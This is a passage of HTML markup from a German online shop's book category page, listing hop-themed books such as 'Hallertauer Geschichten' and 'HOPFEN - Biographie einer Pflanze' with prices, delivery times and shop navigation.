		<span class="gm-star"></span>
		<span class="rating-stars-mask">
			<span class="rating-stars-inside">
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
			</span>
		</span>
	</span>

																											</span>
																							
										</div>
									
				
									
										<div class="price-tax">

											
																									
														<div class="rating hidden-grid">
															<span  title="Hallertauer Geschichten, Hallertauer Lesebuch">
																																	


	<span class="rating-stars rating-stars--10" title="Bisher wurden keine Rezensionen zu diesem Produkt abgegeben">
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="rating-stars-mask">
			<span class="rating-stars-inside">
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
			</span>
		</span>
	</span>

																															</span>
														</div>
													
																							
				
											
												<div class="price">
													<span class="current-price-container" title="Hallertauer Geschichten, Hallertauer Lesebuch">
														 Nur  9,90 EUR<br />
																													<span class="gm_products_vpe products-vpe">&nbsp;</span>
																											</span>
												</div>
											

											
												<div class="shipping hidden visible-flyover">
													
																													
																<div class="shipping-info-short">
																	Lieferzeit:
																	
																																					
																																								3 - 4 Werktage nach Geldeingang
																			
																																			
																</div>
															
																											
												</div><!-- // .shipping -->
											

											
												<div class="additional-container">
													<!-- Use this if you want to add something to the product tiles -->
												</div>
											
				
											
												<div class="tax-shipping-hint hidden-grid">
																											<div class="tax"> zzgl. 
				<a class="gm_shipping_link lightbox_iframe" href="popup_content.php?coID=3889891&amp;lightbox_mode=1" 
						target="_self" 
						data-modal-settings='{"title":"Versand", "sectionSelector": ".content_text", "bootstrapClass": "modal-lg"}'>
					<span style="text-decoration:underline">Versand</span>
		        </a></div>
																									</div>
											
				
											
												<div class="cart-error-msg alert alert-danger hidden hidden-grid" role="alert"></div>
											
				
											<div class="button-input hidden-grid" >
												
																											
															<div class="row">
																<div class="col-xs-12 col-lg-3 quantity-input" data-gambio-widget="input_number">
																	
																																					<input type="hidden" name="products_qty" value="1" />
																																			
																</div>
						
																<div class="col-xs-12 col-lg-9">
																	
																																				
																			<button class="btn btn-primary btn-buy btn-block pull-right js-btn-add-to-cart"
																					type="submit"
																					name="btn-add-to-cart"
																					title="In den Warenkorb">
																																									In den Warenkorb
																																							</button>
																		
																	
																</div>
															</div>
														
																									
											
												<input type="hidden" name="products_id" value="164" />
											</div><!-- // .button-input -->
										</div><!-- // .price-tax -->
									
								</div><!-- // .content-container-inner -->
							</div><!-- // .content-container -->
						</div><!-- // .inside -->
					
				</form>
			

			
									
						<ul class="gallery">
														
																						
																													
									
									
										<li class="thumbnails" >
											<span class="align-helper"></span>
													
											
												<img class="img-responsive spinner"
													 data-src="images/product_images/info_images/Hallertauer_Geschichten_innen_600x491.png"													 data-thumb-src="images/product_images/thumbnail_images/Hallertauer_Geschichten_innen_600x491.png"													src="templates/Honeygrid/assets/images/loading.gif"
													 alt="Preview: Hallertauer Geschichten"													 title="Preview: Hallertauer Geschichten"													/>
											
										</li>
									
																						
																													
									
									
										<li class="thumbnails" >
											<span class="align-helper"></span>
													
											
												<img class="img-responsive spinner"
													 data-src="images/product_images/info_images/Hallertauer_Geschichten_innen3_600x491.png"													 data-thumb-src="images/product_images/thumbnail_images/Hallertauer_Geschichten_innen3_600x491.png"													src="templates/Honeygrid/assets/images/loading.gif"
													 alt="Preview: Hallertauer Geschichten"													 title="Preview: Hallertauer Geschichten"													/>
											
										</li>
									
																						
																													
									
									
										<li class="thumbnails" >
											<span class="align-helper"></span>
													
											
												<img class="img-responsive spinner"
													 data-src="images/product_images/info_images/Hallertauer_Geschichten_innen2_600x491.png"													 data-thumb-src="images/product_images/thumbnail_images/Hallertauer_Geschichten_innen2_600x491.png"													src="templates/Honeygrid/assets/images/loading.gif"
													 alt="Preview: Hallertauer Geschichten"													 title="Preview: Hallertauer Geschichten"													/>
											
										</li>
									
																						
																													
									
									
										<li class="thumbnails" >
											<span class="align-helper"></span>
													
											
												<img class="img-responsive spinner"
													 data-src="images/product_images/info_images/Hallertauer_Geschichten_Cover_491x600.png"													 data-thumb-src="images/product_images/thumbnail_images/Hallertauer_Geschichten_Cover_491x600.png"													src="templates/Honeygrid/assets/images/loading.gif"
													 alt="Preview: Hallertauer Geschichten"													 title="Preview: Hallertauer Geschichten"													/>
											
										</li>
									
								
							
						</ul>
					
							
		</div><!-- // .product-container -->
	

		
	
		
								
								
		
			
		
	
		
			
		
	
		
			





	
		
	

	
		<div class="product-container has-gallery"
				 data-index="productlist_294">

			
				<form  class="product-tile no-status-check">
					
					
						<div class="inside">
							<div class="content-container">
								<div class="content-container-inner">
									
									
										<figure class="image" id="productlist_294_img">
											
																									
																																																	
														<span title="HOPFEN - Biographie einer Pflanze" class="product-hover-main-image product-image">
															<img src="images/product_images/info_images/Hopfen_Biographie_01_500x500.png" alt="HOPFEN - Biographie einer Pflanze">
														</span>
													
																							

											
																							

											
																							

											
																									
														
	<div class="ribbons">
		
							
											
							<div class="ribbon-recommendation">
								<span>TOP</span>
							</div>
						
									
			
		
	</div>

													
																							
										</figure>
									
									
									
										<div class="title-description">
											
												<div class="title">
													<a href="https://www.hopfen-laden.de/product_info.php?info=p294_hopfen---biographie-einer-pflanze.html" title="HOPFEN - Biographie einer Pflanze" class="product-url">
														HOPFEN - Biographie einer Pflanze
													</a>
												</div>
											
											

											
																									
														<div class="description hidden-grid">
															1000 Jahre Hopfen in Deutschland<br />
<br />
von Dr. Christoph Pinzl<br />
<br />
348 Seiten
														</div>
													
																							
				
											
												
											

											
																							
				
				
											
												<div class="shipping hidden visible-list">
													
																													
																																	
																		<div class="shipping-info-short">
																			Lieferzeit:
																			
																																									
																																												3 - 4 Werktage nach Geldeingang
																					
																																							
																		</div>
																	
																	
																																					
																				<a class="js-open-modal" data-modal-type="iframe" data-modal-settings='{"title": "Lieferzeit:"}' href="popup_content.php?coID=3889891" title="Ausland abweichend">
																					(Ausland abweichend)
																				</a>
																			
																																			
																	
																																			
																	<br />
																															

															
																<span class="products-details-weight-container">
																	
																																			

																	
																																			
																</span>
															
																											
												</div><!-- // .shipping -->
											
				
										</div><!-- // .title-description -->
									

									
										<div class="hidden-list rating-container">
											
																									<span  title="HOPFEN - Biographie einer Pflanze">
																													


	<span class="rating-stars rating-stars--10" title="Bisher wurden keine Rezensionen zu diesem Produkt abgegeben">
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="rating-stars-mask">
			<span class="rating-stars-inside">
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
			</span>
		</span>
	</span>

																											</span>
																							
										</div>
									
				
									
										<div class="price-tax">

											
																									
														<div class="rating hidden-grid">
															<span  title="HOPFEN - Biographie einer Pflanze">
																																	


	<span class="rating-stars rating-stars--10" title="Bisher wurden keine Rezensionen zu diesem Produkt abgegeben">
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="rating-stars-mask">
			<span class="rating-stars-inside">
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
			</span>
		</span>
	</span>

																															</span>
														</div>
													
																							
				
											
												<div class="price">
													<span class="current-price-container" title="HOPFEN - Biographie einer Pflanze">
														 34,90 EUR<br />
																													<span class="gm_products_vpe products-vpe">&nbsp;</span>
																											</span>
												</div>
											

											
												<div class="shipping hidden visible-flyover">
													
																													
																<div class="shipping-info-short">
																	Lieferzeit:
																	
																																					
																																								3 - 4 Werktage nach Geldeingang
																			
																																			
																</div>
															
																											
												</div><!-- // .shipping -->
											

											
												<div class="additional-container">
													<!-- Use this if you want to add something to the product tiles -->
												</div>
											
				
											
												<div class="tax-shipping-hint hidden-grid">
																											<div class="tax"> zzgl. 
				<a class="gm_shipping_link lightbox_iframe" href="popup_content.php?coID=3889891&amp;lightbox_mode=1" 
						target="_self" 
						data-modal-settings='{"title":"Versand", "sectionSelector": ".content_text", "bootstrapClass": "modal-lg"}'>
					<span style="text-decoration:underline">Versand</span>
		        </a></div>
																									</div>
											
				
											
												<div class="cart-error-msg alert alert-danger hidden hidden-grid" role="alert"></div>
											
				
											<div class="button-input hidden-grid" >
												
																											
															<div class="row">
																<div class="col-xs-12 col-lg-3 quantity-input" data-gambio-widget="input_number">
																	
																																					<input type="hidden" name="products_qty" value="1" />
																																			
																</div>
						
																<div class="col-xs-12 col-lg-9">
																	
																																				
																			<button class="btn btn-primary btn-buy btn-block pull-right js-btn-add-to-cart"
																					type="submit"
																					name="btn-add-to-cart"
																					title="In den Warenkorb">
																																									In den Warenkorb
																																							</button>
																		
																	
																</div>
															</div>
														
																									
											
												<input type="hidden" name="products_id" value="294" />
											</div><!-- // .button-input -->
										</div><!-- // .price-tax -->
									
								</div><!-- // .content-container-inner -->
							</div><!-- // .content-container -->
						</div><!-- // .inside -->
					
				</form>
			

			
									
						<ul class="gallery">
														
																						
																													
									
									
										<li class="thumbnails" >
											<span class="align-helper"></span>
													
											
												<img class="img-responsive spinner"
													 data-src="images/product_images/info_images/Hopfen_Biographie_02_500x500.png"													 data-thumb-src="images/product_images/thumbnail_images/Hopfen_Biographie_02_500x500.png"													src="templates/Honeygrid/assets/images/loading.gif"
													 alt="Preview: HOPFEN - Biographie einer Pflanze"													 title="Preview: HOPFEN - Biographie einer Pflanze"													/>
											
										</li>
									
																						
																													
									
									
										<li class="thumbnails" >
											<span class="align-helper"></span>
													
											
												<img class="img-responsive spinner"
													 data-src="images/product_images/info_images/Hopfen_Biographie_03_500x500.png"													 data-thumb-src="images/product_images/thumbnail_images/Hopfen_Biographie_03_500x500.png"													src="templates/Honeygrid/assets/images/loading.gif"
													 alt="Preview: HOPFEN - Biographie einer Pflanze"													 title="Preview: HOPFEN - Biographie einer Pflanze"													/>
											
										</li>
									
																						
																													
									
									
										<li class="thumbnails" >
											<span class="align-helper"></span>
													
											
												<img class="img-responsive spinner"
													 data-src="images/product_images/info_images/Hopfen_Biographie_04_500x500.png"													 data-thumb-src="images/product_images/thumbnail_images/Hopfen_Biographie_04_500x500.png"													src="templates/Honeygrid/assets/images/loading.gif"
													 alt="Preview: HOPFEN - Biographie einer Pflanze"													 title="Preview: HOPFEN - Biographie einer Pflanze"													/>
											
										</li>
									
																						
																													
									
									
										<li class="thumbnails" >
											<span class="align-helper"></span>
													
											
												<img class="img-responsive spinner"
													 data-src="images/product_images/info_images/Hopfen_Biographie_01_500x500.png"													 data-thumb-src="images/product_images/thumbnail_images/Hopfen_Biographie_01_500x500.png"													src="templates/Honeygrid/assets/images/loading.gif"
													 alt="Preview: HOPFEN - Biographie einer Pflanze"													 title="Preview: HOPFEN - Biographie einer Pflanze"													/>
											
										</li>
									
								
							
						</ul>
					
							
		</div><!-- // .product-container -->
	

		
	
	

				
			</div>
		</div>
	
	
	
		


	<div class="productlisting-filter-container" data-gambio-widget="product_listing_filter" data-product_listing_filter-target=".productlist-viewmode">
		<form name="panel2" action="/" method="get" >
			<input type="hidden" name="view_mode" value="default" />
	
			<div class="row">
				<div class="cols-xs-12 col-lg-6">
	
					
	<div class="productlisting-filter-hiddens">
														<input type="hidden" name="cat" value="c18_Buecher-Buecher.html" />
																					<input type="hidden" name="cPath" value="18" />
																					<input type="hidden" name="page" value="3" />
									
	</div>

					
					
						<div class="jsPanelViewmode panel-viewmode clearfix productlist-viewmode-list btn-group">
							<a href="#" class="btn btn-default jsProductListingGrid productlisting-listing-grid" data-product_listing_filter-add="productlist-viewmode-grid" data-product_listing_filter-url-param="tiled">
								<i class="fa fa-th"></i>
							</a>
							<a href="#" class="btn btn-default jsProductListingList productlisting-listing-list active" data-product_listing_filter-add="productlist-viewmode-list" data-product_listing_filter-url-param="default">
								<i class="fa fa-th-list"></i>
							</a>
						</div>
					
	
					
						<a href="#filterbox-container" class="btn btn-default filter-button js-open-modal hidden-sm hidden-md hidden-lg" data-modal-type="alert" data-modal-settings='{"title": "FILTER", "dialogClass": "box-filter"}'>
							<i class="fa fa-filter"></i>
						</a>
					
		
		
					
						<div class="btn-group dropdown custom-dropdown" data-dropdown-shorten="null">
							
								<button type="button" class="btn btn-default dropdown-toggle">
									<span class="dropdown-name">
										Sortieren nach 
																			</span>
									<span class="caret"></span>
								</button>
							
							
								<ul class="dropdown-menu">
									<li><a data-rel="price_asc" href="#" title="Preis aufsteigend">Preis aufsteigend</a>
									</li>
									<li><a data-rel="price_desc"
										   href="#"
										   title="Preis absteigend">Preis absteigend</a></li>
									<li class="divider"></li>
									<li><a data-rel="name_asc" href="#" title="Name aufsteigend">Name aufsteigend</a>
									</li>
									<li><a data-rel="name_desc" href="#" title="Name absteigend">Name absteigend</a>
									</li>
									<li class="divider"></li>
									<li><a data-rel="date_asc" href="#" title="Einstelldatum aufsteigend">Einstelldatum aufsteigend</a>
									</li>
									<li><a data-rel="date_desc" href="#" title="Einstelldatum absteigend">Einstelldatum absteigend</a>
									</li>
									<li class="divider"></li>
									<li><a data-rel="shipping_asc"
										   href="#"
										   title="Lieferzeit aufsteigend">Lieferzeit aufsteigend</a></li>
									<li><a data-rel="shipping_desc"
										   href="#"
										   title="Lieferzeit absteigend">Lieferzeit absteigend</a></li>
								</ul>
							
							
								<select name="listing_sort" class="jsReload input-select">
									<option value="" selected="selected">Sortieren nach </option>
									<option value="price_asc">Preis aufsteigend</option>
									<option value="price_desc">Preis absteigend</option>
									<option value="name_asc">Name aufsteigend</option>
									<option value="name_desc">Name absteigend</option>
									<option value="date_asc">Einstelldatum aufsteigend</option>
									<option value="date_desc">Einstelldatum absteigend</option>
									<option value="shipping_asc">Lieferzeit aufsteigend</option>
									<option value="shipping_desc">Lieferzeit absteigend</option>
								</select>
							
						</div>
					
	
										
					
						<div class="btn-group dropdown custom-dropdown" data-dropdown-shorten="null">
							
								<button type="button" class="btn btn-default dropdown-toggle">
									<span class="dropdown-name">
										8 pro Seite
																			</span>
									<span class="caret"></span>
								</button>
							
							
								<ul class="dropdown-menu">
									<li><a data-rel="8" href="#" title="8 pro Seite">8 pro Seite</a></li>
									<li><a data-rel="16" href="#" title="16 pro Seite">16 pro Seite</a></li>
									<li><a data-rel="24" href="#" title="24 pro Seite">24 pro Seite</a></li>
									<li><a data-rel="48" href="#" title="48 pro Seite">48 pro Seite</a></li>
									<li><a data-rel="96" href="#" title="96 pro Seite">96 pro Seite</a></li>
								</ul>
							
							
								<select name="listing_count" class="jsReload input-select">
									<option value="8">8 pro Seite</option>
									<option value="16">16 pro Seite</option>
									<option value="24">24 pro Seite</option>
									<option value="48">48 pro Seite</option>
									<option value="96">96 pro Seite</option>
								</select>
							
						</div>
					
	
				</div>
	
				
					<div class="cols-xs-12 col-lg-6">
						

	
		<div class="panel-pagination">
	
																									
			<nav>
				<ul class="pagination">
					
	 <li><a href="https://www.hopfen-laden.de/index.php?cat=c18_Buecher-Buecher.html&amp;cPath=18&amp;page=2" class="pageResults" title=" vorherige Seite "><span>&laquo;</span></a></li><li><a href="https://www.hopfen-laden.de/index.php?cat=c18_Buecher-Buecher.html&amp;cPath=18" class="pageResults" title=" Seite 1 ">1</a></li><li><a href="https://www.hopfen-laden.de/index.php?cat=c18_Buecher-Buecher.html&amp;cPath=18&amp;page=2" class="pageResults" title=" Seite 2 ">2</a></li><li><span class="active">3</span></li><li><a href="https://www.hopfen-laden.de/index.php?cat=c18_Buecher-Buecher.html&amp;cPath=18&amp;page=4" class="pageResults" title=" Seite 4 ">4</a></li><li><a href="https://www.hopfen-laden.de/index.php?cat=c18_Buecher-Buecher.html&amp;cPath=18&amp;page=4" class="pageResults" title=" nächste Seite "><span>&raquo;</span></a></li>

				</ul>
			</nav>
	
		</div>
	

					</div>
				
				
			</div>
	
		</form>
	</div>

	

	
			
		<div class="pagination-info">
			Zeige <b>17</b> bis <b>24</b> (von insgesamt <b>25</b> Artikeln)
		</div>
	

	

								</div>
							</div>
						
			
						
							<aside id="left">
								
																			<div id="gm_box_pos_1" class="gm_box_container">



	<div class="box box-categories panel panel-default">
		<nav class="navbar-categories-left"
			 data-gambio-widget="menu"
			 data-menu-menu-type="vertical"
			 data-menu-unfold-level="0"
			 data-menu-accordion="true"
			 data-menu-show-all-link="false"
		>

			
				<ul class="level-1 nav">
					

																		<li class="level-1-child"
								data-id="11">
								<a class="dropdown-toggle "
								   href="https://www.hopfen-laden.de/?cat=c11_Aus-dem-Hopfenland-Freizeitkarten--Kalender-.html"
								   title="Aus dem Hopfenland">
																		Aus dem Hopfenland								</a>

								
							</li>
													<li class="level-1-child active"
								data-id="18">
								<a class="dropdown-toggle "
								   href="https://www.hopfen-laden.de/?cat=c18_Buecher-Buecher.html"
								   title="Bücher">
																		Bücher								</a>

								
							</li>
													<li class="level-1-child"
								data-id="20">
								<a class="dropdown-toggle "
								   href="https://www.hopfen-laden.de/?cat=c20_CD-und-DVD-CD---DVD.html"
								   title="CD und DVD">
																		CD und DVD								</a>

								
							</li>
													<li class="level-1-child"
								data-id="13">
								<a class="dropdown-toggle "
								   href="https://www.hopfen-laden.de/?cat=c13_Dekoratives---Keramik-Keramik--Dekoratives.html"
								   title="Dekoratives / Keramik">
																		Dekoratives / Keramik								</a>

								
							</li>
													<li class="level-1-child"
								data-id="17">
								<a class="dropdown-toggle "
								   href="https://www.hopfen-laden.de/?cat=c17_Geschenke-und-Praesente-Geschenke-und-Praesente.html"
								   title="Geschenke und Präsente">
																		Geschenke und Präsente								</a>

								
							</li>
													<li class="level-1-child"
								data-id="21">
								<a class="dropdown-toggle "
								   href="https://www.hopfen-laden.de/?cat=c21_Glaeser--Stamperl--Kruegerl-Glaeser--Stamperl--Kruegerl.html"
								   title="Gläser, Stamperl, Krügerl">
																		Gläser, Stamperl, Krügerl								</a>

								
							</li>
													<li class="level-1-child"
								data-id="15">
								<a class="dropdown-toggle "
								   href="https://www.hopfen-laden.de/?cat=c15_Gutscheine--Ticketverkauf-Veranstaltungen---Kartenverkauf---Gutscheine.html"
								   title="Gutscheine, Ticketverkauf">
																		Gutscheine, Ticketverkauf								</a>

								
							</li>
													<li class="level-1-child"
								data-id="8">
								<a class="dropdown-toggle "
								   href="https://www.hopfen-laden.de/?cat=c8_Hopfen---Hopfenprodukte-Hopfen---Hopfenprodukte.html"
								   title="Hopfen - Hopfenprodukte">
																		Hopfen - Hopfenprodukte								</a>

								
							</li>
													<li class="level-1-child"
								data-id="5">
								<a class="dropdown-toggle "
								   href="https://www.hopfen-laden.de/?cat=c5_Hopfenkosmetik-und-Naturprodukte-Hopfenkosmetik-und-Naturprodukte.html"
								   title="Hopfenkosmetik und Naturprodukte">
																		Hopfenkosmetik und Naturprodukte								</a>

								
							</li>
													<li class="level-1-child"
								data-id="19">
								<a class="dropdown-toggle "
								   href="https://www.hopfen-laden.de/?cat=c19_Lebensmittel-mit-Hopfen-und-Suesses-Suesses-und-Lebensmittel-mit-Hopfen.html"
								   title="Lebensmittel mit Hopfen und Süsses">
																		Lebensmittel mit Hopfen und Süsses								</a>

								
							</li>
													<li class="level-1-child"
								data-id="22">
								<a class="dropdown-toggle "
								   href="https://www.hopfen-laden.de/?cat=c22_Porzellan-Porzellan.html"
								   title="Porzellan">
																		Porzellan								</a>

								
							</li>
													<li class="level-1-child"
								data-id="6">
								<a class="dropdown-toggle "
								   href="https://www.hopfen-laden.de/?cat=c6_Schmuck-Schmuck.html"
								   title="Schmuck">
																		Schmuck								</a>

								
							</li>
													<li class="level-1-child"
								data-id="9">
								<a class="dropdown-toggle "
								   href="https://www.hopfen-laden.de/?cat=c9_Spirituosen-Spirituosen.html"
								   title="Spirituosen">
																		Spirituosen								</a>

								
							</li>
													<li class="level-1-child"
								data-id="27">
								<a class="dropdown-toggle "
								   href="https://www.hopfen-laden.de/?cat=c27_Taschen-aus-Filz-und-Stoff-Taschen--Filztaschen---Stofftaschen.html"
								   title="Taschen aus Filz und Stoff">
																		Taschen aus Filz und Stoff								</a>

								
							</li>
						
					
				</ul>
			

		</nav>
	</div>
</div>
<div id="gm_box_pos_4" class="gm_box_container">


			
			
	<div class="box box-bestsellers panel panel-default">
		
			<div class="panel-heading">
									Bestseller
							</div>
		
		<div class="panel-body">

		

		
							
					<ol>
													<li class="row">
								
									<a href="https://www.hopfen-laden.de/product_info.php?info=p164_hallertauer-geschichten.html" title="Hallertauer Geschichten, Hallertauer Lesebuch">
										
											<span class="col-xs-4">
												
																											
															<span class="img-thumbnail">
																<span class="align-helper"></span>
																<img src="images/product_images/thumbnail_images/Hallertauer_Geschichten_Cover_491x600.png" class="img-responsive" alt="Hallertauer Geschichten" />
															</span>
														
																									
											</span>
										
										
											<span class="col-xs-8">
												Hallertauer Geschichten
												<br />
												<span class="price">
													
														 Nur  9,90 EUR
														
																													
													
												</span>
											</span>
										
									</a>
								
							</li>
													<li class="row">
								
									<a href="https://www.hopfen-laden.de/product_info.php?info=p26_heimbrauen-fuer-fortgeschrittene.html" title="Heimbrauen für Fortgeschrittene">
										
											<span class="col-xs-4">
												
																											
															<span class="img-thumbnail">
																<span class="align-helper"></span>
																<img src="images/product_images/thumbnail_images/heimbrauen_fuer_fortgeschrittene.jpg" class="img-responsive" alt="Heimbrauen für Fortgeschrittene" />
															</span>
														
																									
											</span>
										
										
											<span class="col-xs-8">
												Heimbrauen für Fortgeschrittene
												<br />
												<span class="price">
													
														 12,90 EUR
														
																													
													
												</span>
											</span>
										
									</a>
								
							</li>
													<li class="row">
								
									<a href="https://www.hopfen-laden.de/product_info.php?info=p237_die-hopfengeschichte.html" title="Die Hopfengeschichte">
										
											<span class="col-xs-4">
												
																											
															<span class="img-thumbnail">
																<span class="align-helper"></span>
																<img src="images/product_images/thumbnail_images/img_9269.jpg" class="img-responsive" alt="Die Hopfengeschichte" />
															</span>
														
																									
											</span>
										
										
											<span class="col-xs-8">
												Die Hopfengeschichte
												<br />
												<span class="price">
													
														 19,95 EUR
														
																													
													
												</span>
											</span>
										
									</a>
								
							</li>
													<li class="row">
								
									<a href="https://www.hopfen-laden.de/product_info.php?info=p6_die-hopfenregion.html" title="Die Hopfenregion">
										
											<span class="col-xs-4">
												
																											
															<span class="img-thumbnail">
																<span class="align-helper"></span>
																<img src="images/product_images/thumbnail_images/die_hopfenregion.jpg" class="img-responsive" alt="Die Hopfenregion" />
															</span>
														
																									
											</span>
										
										
											<span class="col-xs-8">
												Die Hopfenregion
												<br />
												<span class="price">
													
														 19,80 EUR
														
																													
													
												</span>
											</span>
										
									</a>
								
							</li>
													<li class="row">
								
									<a href="https://www.hopfen-laden.de/product_info.php?info=p244_der-hopfen.html" title="Der Hopfen">
										
											<span class="col-xs-4">
												
																											
															<span class="img-thumbnail">
																<span class="align-helper"></span>
																<img src="images/product_images/thumbnail_images/IMG_1538.jpg" class="img-responsive" alt="Der Hopfen" />
															</span>
														
																									
											</span>
										
										
											<span class="col-xs-8">
												Der Hopfen
												<br />
												<span class="price">
													
														 5,00 EUR
														
																													
													
												</span>
											</span>
										
									</a>
								
							</li>
						
					</ol>
				
					
		
		
			
		</div>
	</div>

		
	</div>
<div id="gm_box_pos_8" class="gm_box_container">



	
		
	<div class="box box-newsletter panel panel-default">
		
			<div class="panel-heading">
									Newsletter-Anmeldung
							</div>
		
		<div class="panel-body">

	
	
	
		<form id="sign_in" action="newsletter.php" method="post" data-jse-extensions="validator">
			
			
				<fieldset>
					
					
						<div class="form-group input-container">
							<span class="input-container">
								
									<input type="email" placeholder="E-Mail" class="form-control validate" id="newsletter-email" name="email" value="" data-validator-validate="required email" />
									<i class="fa fa-envelope"></i>
								
							</span>
						</div>
					
					
					
						<div class="form-group">
							
								<button type="submit" class="btn btn-block btn-primary btn-sm" title="Weiter zur Newsletter-Anmeldung">
									Anmelden
								</button>
							
						</div>
					
			
				</fieldset>
			
		
		</form>
	
	
	
		
		</div>
	</div>

	
</div>
<div id="gm_box_pos_9" class="gm_box_container">


	
		
	<div class="box box-specials panel panel-default">
		
			<div class="panel-heading">
				<span class="fa fa-"></span> Angebote				<a href="https://www.hopfen-laden.de/specials.php" class="pull-right" title="Angebote">
					<span class="fa fa-arrow-circle-right "></span>
				</a>
			</div>
		
		<div class="panel-body">

	
	
	
					
				<div class="promotion-box-image">
					<a href="https://www.hopfen-laden.de/product_info.php?info=p16_das-gruene-gold-der-bayern.html" title="Das grüne Gold der Bayern">
						
							<img class="img-responsive" src="images/product_images/thumbnail_images/dvd_das_gruene_gold.jpg" alt="Das grüne Gold der Bayern" title="Das grüne Gold der Bayern" />
						
					</a>
				</div>
			
				<div>
			
				<br />
				<span class="promotion-box-title">
					<a href="https://www.hopfen-laden.de/product_info.php?info=p16_das-gruene-gold-der-bayern.html" title="Das grüne Gold der Bayern">
						Das grüne Gold der Bayern
					</a>
				</span>
				<br />
			
			
			
				<br />
				<span class="promotion-box-price">
					<a href="https://www.hopfen-laden.de/product_info.php?info=p16_das-gruene-gold-der-bayern.html" title="Das grüne Gold der Bayern">
						 Nur  3,00 EUR
					</a>
				</span>
				<br />
			
			
					</div>
	
	
	
		
		</div>
	</div>

	
</div>
<div id="gm_box_pos_10" class="gm_box_container">


	</div>

																	
								
																	
							</aside>
						
			
						
							<aside id="right">
								
																			
																	
							</aside>
						
			
					</div>
				</div>
			
			
			
	<footer id="footer">
				
		
			<div class="inside">
				<div class="row">
					
						<div class="footer-col-1">


	<div class="box box-content panel panel-default">
		
			<div class="panel-heading">
				
					<span class="panel-title">Mehr über...</span>
				
			</div>
		
		
			<div class="panel-body">
				
					<nav>
						
							<ul class="nav">
																	
										<li>
											
												<a href="https://www.hopfen-laden.de/shop_content.php?coID=4" title="Impressum">
													Impressum
												</a>
											
										</li>
									
																	
										<li>
											
												<a href="https://www.hopfen-laden.de/shop_content.php?coID=7" title="Kontakt">
													Kontakt
												</a>
											
										</li>
									
																	
										<li>
											
												<a href="https://www.hopfen-laden.de/shop_content.php?coID=3889891" title="Versand- & Zahlungsbedingungen">
													Versand- & Zahlungsbedingungen
												</a>
											
										</li>
									
																	
										<li>
											
												<a href="https://www.hopfen-laden.de/shop_content.php?coID=3889895" title="Widerrufsrecht & Widerrufsformular">
													Widerrufsrecht & Widerrufsformular
												</a>
											
										</li>
									
																	
										<li>
											
												<a href="https://www.hopfen-laden.de/shop_content.php?coID=3" title="AGB">
													AGB
												</a>
											
										</li>
									
																	
										<li>
											
												<a href="https://www.hopfen-laden.de/shop_content.php?coID=1" title="Lieferzeiten ">
													Lieferzeiten 
												</a>
											
										</li>
									
																	
										<li>
											
												<a href="https://www.hopfen-laden.de/shop_content.php?coID=1" title="Lieferzeiten ">
													Lieferzeiten 
												</a>
											
										</li>
									
																	
										<li>
											
												<a href="https://www.hopfen-laden.de/shop_content.php?coID=2" title="Datenschutz und Privatsphäre">
													Datenschutz und Privatsphäre
												</a>
											
										</li>
									
								
							</ul>
						
					</nav>
				
			</div>
		
	</div>
</div>
					
					
						<div class="footer-col-2"></div>
					
					
						<div class="footer-col-3"></div>
					
					
						<div class="footer-col-4"></div>
					
				</div>
			</div>
		
		
		
			<div class="footer-bottom"><a href="http://www.gambio.de" target="_blank">Webshop</a> by Gambio.de &copy; 2018</div>
		
	</footer>

	
			
							
			
		</div>
	



			
				


	<a class="pageup" data-gambio-widget="pageup" title="Nach oben" href="#">
		
	</a>

			
			
				
	<div class="layer" style="display: none;">
	
		
	
			<div id="magnific_wrapper">
				<div class="modal-dialog">
					<div class="modal-content">
						{{#title}}
						<div class="modal-header">
							<span class="modal-title">{{title}}</span>
						</div>
						{{/title}}
		
						<div class="modal-body">
							{{{items.src}}}
						</div>
		
						{{#showButtons}}
						<div class="modal-footer">
							{{#buttons}}
							<button type="button" id="button_{{index}}_{{uid}}" data-index="{{index}}" class="btn {{class}}" >{{name}}</button>
							{{/buttons}}
						</div>
						{{/showButtons}}
					</div>
				</div>
			</div>
		
		
			<div id="modal_prompt">
				<div>
					{{#content}}
					<div class="icon">&nbsp;</div>
					<p>{{.}}</p>
					{{/content}}
					<form name="prompt" action="#">
						<input type="text" name="input" value="{{value}}" autocomplete="off" />
					</form>
				</div>
			</div>
		
			<div id="modal_alert">
				<div class="white-popup">
					{{#content}}
					<div class="icon">&nbsp;</div>
					<p>{{{.}}}</p>
					{{/content}}
				</div>
			</div>
	
		
		
	</div>

			

			<script type="text/javascript" src="templates/Honeygrid/assets/javascript/init-de.min.js?bust=3bbb3a92ac3adec379ab18d12c0e6e46" data-page-token="721007d30848881029491127f20dc360" id="init-js"></script>
		<script type="text/javascript" src="gm_javascript.js.php?cPath=18&amp;page=Cat&amp;current_template=Honeygrid"></script>
		<script async type="text/javascript" src="/gm/javascript/GMCounter.js"></script>

			
							

			
							
		</body>
	</html>
